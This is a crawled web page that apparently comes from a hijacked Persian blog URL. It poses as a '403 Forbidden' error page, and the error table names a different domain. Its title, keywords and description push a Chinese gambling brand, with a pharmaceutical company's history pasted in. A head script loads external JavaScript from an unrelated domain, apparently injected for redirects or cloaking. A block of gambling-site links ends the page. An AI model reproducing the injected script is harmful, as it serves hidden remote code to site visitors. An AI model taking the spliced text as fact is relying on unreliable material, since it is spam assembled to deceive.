

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yektapardaz.com/blog/20/10-%D9%85%D9%87%D8%A7%D8%B1%D8%AA-%D9%85%D9%87%D9%85-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%B7%D8%B1%D8%A7%D8%AD%D8%A7%D9%86-%D9%88%D8%A8%E2%80%8C%D8%B3%D8%A7%DB%8C%D8%AA-%D9%82%D8%B3%D9%85%D8%AA-%D9%87%D8%B4%D8%AA%D9%85/
body_size: 1335
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>开云唯一官网_开云(中国)有限公司</title>
<meta content="开云唯一官网,开云(中国)有限公司,开云唯一官网" name="keywords"/>
<meta content="开云唯一官网【发财信誉推荐】有着悠久的历史，是湖北省首批授予的老字号企业，由拥有四百余年中医药历史并享誉全国的叶开泰、达仁堂、刘有余堂、金同仁、九芝堂、陈太乙等为代表的199家中药店铺联合组建而成。1952年，在原武汉市中药饮片业同业公会的发动下，成立武汉市中联制药厂。1997年股份制改造，2011年底重组进入中国最大的健康产业平台---中国医药集团，2018年进入中国医药集团旗下中医药全产业链平台---中国中药控股有限公司。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/8/7/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>http://www.gztjjs.cn/blog/20/10-%D9%85%D9%87%D8%A7%D8%B1%D8%AA-%D9%85%D9%87%D9%85-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%B7%D8%B1%D8%A7%D8%AD%D8%A7%D9%86-%D9%88%D8%A8%E2%80%8C%D8%B3%D8%A7%DB%8C%D8%AA-%D9%82%D8%B3%D9%85%D8%AA-%D9%87%D8%B4%D8%AA%D9%85/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/09/13 17:44:06</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.jostakid.com">博鱼·官方版网站登录入口</a> | <a href="http://www.minicoopercars.com">华体app注册官网</a> | <a href="http://www.viraltrek.com">九游·官方版web站入口</a> | <a href="http://www.jchartier.com">乐动平台app官网</a> | <a href="http://www.bfstrings.com">开云手机登录界面</a> | <a href="http://www.nexuscripts.com">开云电子</a> | <a href="http://www.wabgraphic.com">球盟会网页版登录</a> | <a href="http://www.wanqing123.com">佳博官网</a> | <a href="http://www.xiangrongall.com">欧亿平台在线登录入口</a> | 
</div>
</body>
</html>
